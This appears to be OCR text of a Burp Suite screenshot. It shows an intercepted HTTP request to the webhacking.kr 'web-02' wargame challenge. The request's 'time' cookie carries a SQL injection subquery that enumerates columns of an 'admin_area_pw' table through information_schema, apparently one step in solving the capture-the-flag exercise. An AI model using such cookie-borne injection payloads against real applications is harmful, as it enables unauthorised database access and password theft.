 Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /challenge/web-02/ HTTP/1.1
Host: webhacking.kr
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: time=(select count(column_name) from information_schema.columns where table_name="admin_area_pw"); PHPSESSID=ung11ofkq0jja5cpq798q2l5vo